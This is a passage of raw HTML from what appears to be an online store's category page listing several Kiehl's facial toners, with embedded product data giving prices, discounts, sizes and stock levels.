                            title="Calendula Herbal Extract Alcohol-Free Toner">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static2.sabinacdn.com/11661-large_alysum/calendula-herbal-extract-alcohol-free-toner.jpg"
                                data-src="https://static2.sabinacdn.com/11661-large_alysum/calendula-herbal-extract-alcohol-free-toner.jpg"
                                alt="Calendula Herbal Extract Alcohol-Free Toner"
                                title="Calendula Herbal Extract Alcohol-Free Toner"
                                
                                src="https://static2.sabinacdn.com/11661-large_alysum/calendula-herbal-extract-alcohol-free-toner.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/kiehl-s-tonics/7514-calendula-herbal-extract-alcohol-free-toner.html#/51-size-8_5_fl_oz"
                            title="Calendula Herbal Extract Alcohol-Free Toner"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=7514%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="7514"
                                data-quantity="21"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/kiehl-s-tonics/7514-calendula-herbal-extract-alcohol-free-toner.html#/51-size-8_5_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/kiehl-s-tonics/7514-calendula-herbal-extract-alcohol-free-toner.html#/51-size-8_5_fl_oz"
                                        title="Calendula Herbal Extract Alcohol-Free Toner"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Calendula Herbal Extract Alcohol-Free Toner">
                                        Calendula Herbal Extract Alcohol-Free Toner                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/kiehl-s-tonics/7514-calendula-herbal-extract-alcohol-free-toner.html#/51-size-8_5_fl_oz"
                                data-defult-cat="394">
                                                                    Toners
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/kiehl-s-tonics/7514-calendula-herbal-extract-alcohol-free-toner.html#/51-size-8_5_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $37.48                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">39% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $61.71
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$61.71" data-discprice="$37.48"
                                data-disc="39" data-stock="21" data-id="7514"
                                data-attrib="10621"
                                data-url="https://www.sabina.com/en/kiehl-s-tonics/7514-calendula-herbal-extract-alcohol-free-toner.html#/51-size-8_5_fl_oz#/51-size-85-fl-oz">
                                <span
                                    content="KIEHL'S Calendula Herbal Extract Alcohol-Free Toner 8,5 FL OZ.">8,5 FL OZ.</span>
                            </li>
                                                                                                        </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>				</div>
	<div class="star_label client_reviews_number">1 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-in-line  first-item-of-xl-line  first-item-of-tablet-line  first-item-of-mobile-line testfirst_it13_ipl3_c1  first-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="7523">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:10634,&quot;id_product&quot;:&quot;7523&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Ultra Facial Toner\r\nAlcohol-Free Facial Toner&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;394&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:12.82,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:19,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2019-01-08 18:03:19&quot;,&quot;date_upd&quot;:&quot;2025-12-30 07:45:46&quot;,&quot;quantity&quot;:19,&quot;link_rewrite&quot;:&quot;ultra-facial-toner-alcohol-free-facial-toner&quot;,&quot;category&quot;:&quot;kiehl-s-tonics&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;7523-11678&quot;,&quot;legend&quot;:&quot;Ultra Facial Toner&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:19,&quot;price_without_reduction&quot;:24.6215,&quot;price_with_reduction&quot;:12.82,&quot;price_with_reduction_without_tax&quot;:12.8225,&quot;total&quot;:12.82,&quot;total_wt&quot;:12.82,&quot;price_wt&quot;:12.82,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Toners&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;149&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Range&quot;,&quot;value&quot;:&quot;Ultra Facial&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;id_feature_value&quot;:&quot;2292&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static1.sabinacdn.com\/11678-cart_default\/ultra-facial-toner-alcohol-free-facial-toner.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/kiehl-s-tonics\/7523-ultra-facial-toner-alcohol-free-facial-toner.html#\/41-size-2_5_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;10634&quot;,&quot;reference&quot;:&quot;298006&quot;,&quot;attribute_name&quot;:&quot;2,5 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;41&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:19,&quot;normal_price&quot;:&quot;$24.62&quot;,&quot;spec_price&quot;:&quot;$12.82&quot;,&quot;price&quot;:12.8225,&quot;discount&quot;:48,&quot;url&quot;:&quot;#\/41-size-25-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;10635&quot;,&quot;reference&quot;:&quot;295917&quot;,&quot;attribute_name&quot;:&quot;8,5 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;51&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:6,&quot;normal_price&quot;:&quot;$36.49&quot;,&quot;spec_price&quot;:&quot;$20.26&quot;,&quot;price&quot;:20.263,&quot;discount&quot;:44,&quot;url&quot;:&quot;#\/51-size-85-fl-oz&quot;},{&quot;id_product_attribute&quot;:&quot;37523&quot;,&quot;reference&quot;:&quot;704813&quot;,&quot;attribute_name&quot;:&quot;16,9 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;64&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:7,&quot;normal_price&quot;:&quot;$49.84&quot;,&quot;spec_price&quot;:&quot;$31.22&quot;,&quot;price&quot;:31.2225,&quot;discount&quot;:37,&quot;url&quot;:&quot;#\/64-size-169-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/kiehl-s-tonics/7523-ultra-facial-toner-alcohol-free-facial-toner.html#/41-size-2_5_fl_oz"
                            title="Ultra Facial Toner
Alcohol-Free Facial Toner">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static2.sabinacdn.com/11678-large_alysum/ultra-facial-toner-alcohol-free-facial-toner.jpg"
                                data-src="https://static2.sabinacdn.com/11678-large_alysum/ultra-facial-toner-alcohol-free-facial-toner.jpg"
                                alt="Ultra Facial Toner"
                                title="Ultra Facial Toner"
                                
                                src="https://static2.sabinacdn.com/11678-large_alysum/ultra-facial-toner-alcohol-free-facial-toner.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/kiehl-s-tonics/7523-ultra-facial-toner-alcohol-free-facial-toner.html#/41-size-2_5_fl_oz"
                            title="Ultra Facial Toner
Alcohol-Free Facial Toner"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=7523%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="7523"
                                data-quantity="19"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/kiehl-s-tonics/7523-ultra-facial-toner-alcohol-free-facial-toner.html#/41-size-2_5_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/kiehl-s-tonics/7523-ultra-facial-toner-alcohol-free-facial-toner.html#/41-size-2_5_fl_oz"
                                        title="Ultra Facial Toner
Alcohol-Free Facial Toner"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Ultra Facial Toner&lt;br /&gt;
Alcohol-Free Facial Toner">
                                        Ultra Facial Toner
Alcohol-Free Facial Toner                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/kiehl-s-tonics/7523-ultra-facial-toner-alcohol-free-facial-toner.html#/41-size-2_5_fl_oz"
                                data-defult-cat="394">
                                                                    Toners
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/kiehl-s-tonics/7523-ultra-facial-toner-alcohol-free-facial-toner.html#/41-size-2_5_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $12.82                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">48% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $24.62
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$24.62" data-discprice="$12.82"
                                data-disc="48" data-stock="19" data-id="7523"
                                data-attrib="10634"
                                data-url="https://www.sabina.com/en/kiehl-s-tonics/7523-ultra-facial-toner-alcohol-free-facial-toner.html#/41-size-2_5_fl_oz#/41-size-25-fl-oz">
                                <span
                                    content="KIEHL'S Ultra Facial Toner&lt;br /&gt;
Alcohol-Free Facial Toner 2,5 FL OZ.">2,5 FL OZ.</span>
                            </li>
                                                                                                <li  data-price="$36.49" data-discprice="$20.26"
                                data-disc="44" data-stock="6" data-id="7523"
                                data-attrib="10635"
                                data-url="https://www.sabina.com/en/kiehl-s-tonics/7523-ultra-facial-toner-alcohol-free-facial-toner.html#/41-size-2_5_fl_oz#/51-size-85-fl-oz">
                                <span
                                    content="KIEHL'S Ultra Facial Toner&lt;br /&gt;
Alcohol-Free Facial Toner 8,5 FL OZ.">8,5 FL OZ.</span>
                            </li>
                                                                                                <li  data-price="$49.84" data-discprice="$31.22"
                                data-disc="37" data-stock="7" data-id="7523"
                                data-attrib="37523"
                                data-url="https://www.sabina.com/en/kiehl-s-tonics/7523-ultra-facial-toner-alcohol-free-facial-toner.html#/41-size-2_5_fl_oz#/64-size-169-fl-oz">
                                <span
                                    content="KIEHL'S Ultra Facial Toner&lt;br /&gt;
Alcohol-Free Facial Toner 16,9 FL OZ.">16,9 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">1 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="7524">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:10636,&quot;id_product&quot;:&quot;7524&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Ultra Facial Oil-Free Toner&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Facial Tonic&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;394&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:20.31,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:8,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2019-01-08 18:12:55&quot;,&quot;date_upd&quot;:&quot;2025-12-30 07:45:46&quot;,&quot;quantity&quot;:8,&quot;link_rewrite&quot;:&quot;ultra-facial-oil-free-toner&quot;,&quot;category&quot;:&quot;kiehl-s-tonics&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;11680&quot;,&quot;legend&quot;:&quot;Ultra Facial Oil-Free Toner&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:8,&quot;price_without_reduction&quot;:36.4895,&quot;price_with_reduction&quot;:20.31,&quot;price_with_reduction_without_tax&quot;:20.309,&quot;total&quot;:20.31,&quot;total_wt&quot;:20.31,&quot;price_wt&quot;:20.31,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial Cosmetics&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;64&quot;},{&quot;name&quot;:&quot;Treatment&quot;,&quot;value&quot;:&quot;Toners&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;id_feature_value&quot;:&quot;149&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Face&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;27&quot;},{&quot;name&quot;:&quot;Range&quot;,&quot;value&quot;:&quot;Ultra Facial&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;id_feature_value&quot;:&quot;2292&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static1.sabinacdn.com\/11680-cart_default\/ultra-facial-oil-free-toner.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/kiehl-s-tonics\/7524-ultra-facial-oil-free-toner.html#\/51-size-8_5_fl_oz&quot;,&quot;manufacturer_name&quot;:&quot;KIEHL&#039;S&quot;,&quot;size_attributes&quot;:[{&quot;id_product_attribute&quot;:&quot;10636&quot;,&quot;reference&quot;:&quot;295918&quot;,&quot;attribute_name&quot;:&quot;8,5 FL OZ.&quot;,&quot;attribute_group&quot;:&quot;Size&quot;,&quot;id_attribute&quot;:&quot;51&quot;,&quot;id_attribute_group&quot;:&quot;4&quot;,&quot;quantity&quot;:8,&quot;normal_price&quot;:&quot;$36.49&quot;,&quot;spec_price&quot;:&quot;$20.31&quot;,&quot;price&quot;:20.309,&quot;discount&quot;:44,&quot;url&quot;:&quot;#\/51-size-85-fl-oz&quot;}]}"
            class="product-container product_list_container_style_6 with_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/kiehl-s-tonics/7524-ultra-facial-oil-free-toner.html#/51-size-8_5_fl_oz"
                            title="Ultra Facial Oil-Free Toner">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static3.sabinacdn.com/11680-large_alysum/ultra-facial-oil-free-toner.jpg"
                                data-src="https://static3.sabinacdn.com/11680-large_alysum/ultra-facial-oil-free-toner.jpg"
                                alt="Ultra Facial Oil-Free Toner"
                                title="Ultra Facial Oil-Free Toner"
                                
                                src="https://static3.sabinacdn.com/11680-large_alysum/ultra-facial-oil-free-toner.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/kiehl-s-tonics/7524-ultra-facial-oil-free-toner.html#/51-size-8_5_fl_oz"
                            title="Ultra Facial Oil-Free Toner"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=7524%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="7524"
                                data-quantity="8"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/kiehl-s-tonics/7524-ultra-facial-oil-free-toner.html#/51-size-8_5_fl_oz">
                        <span class="brand">
                            KIEHL'S

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/kiehl-s-tonics/7524-ultra-facial-oil-free-toner.html#/51-size-8_5_fl_oz"
                                        title="Ultra Facial Oil-Free Toner"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Ultra Facial Oil-Free Toner">
                                        Ultra Facial Oil-Free Toner                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/kiehl-s-tonics/7524-ultra-facial-oil-free-toner.html#/51-size-8_5_fl_oz"
                                data-defult-cat="394">
                                                                    Facial Tonic
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/kiehl-s-tonics/7524-ultra-facial-oil-free-toner.html#/51-size-8_5_fl_oz">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $20.31                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">44% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $36.49
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                    <div class="color-list-container product-colors"> </div>
                                <div class="product-desc description">
                    Facial Tonic
                </div>

                
                

                <ul class="sizechanger">

                                                                        <li class="selected"
                                 data-price="$36.49" data-discprice="$20.31"
                                data-disc="44" data-stock="8" data-id="7524"
                                data-attrib="10636"
                                data-url="https://www.sabina.com/en/kiehl-s-tonics/7524-ultra-facial-oil-free-toner.html#/51-size-8_5_fl_oz#/51-size-85-fl-oz">
                                <span
                                    content="KIEHL'S Ultra Facial Oil-Free Toner 8,5 FL OZ.">8,5 FL OZ.</span>
                            </li>
                                                            </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>				</div>
	<div class="star_label client_reviews_number">1 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-item-of-mobile-line testlast_it15_ipl3_c0  first-item-of-xs-line  br-264 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="7525">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:10637,&quot;id_product&quot;:&quot;7525&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Rare Earth Pore Refining Tonic&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Facial Tonic&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;394&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;264&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:24.97,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:17,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2019-01-08 18:19:43&quot;,&quot;date_upd&quot;:&quot;2025-12-30 07:45:46&quot;,&quot;quantity&quot;:17,&quot;link_rewrite&quot;:&quot;rare-earth-pore-refining-tonic&quot;,&quot;category&quot;:&quot;kiehl-s-tonics&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;11681&quot;,&quot;legend&quot;:&quot;Rare Earth Pore Refining Tonic&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:17,&quot;price_without_reduction&quot;:40.94,&quot;price_with_reduction&quot;:24.97,&quot;price_with_reduction_without_tax&quot;:24.9665,&quot;total&quot;:24.97,&quot;total_wt&quot;:24.97,&quot;price_wt&quot;:24.97,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Female Facial 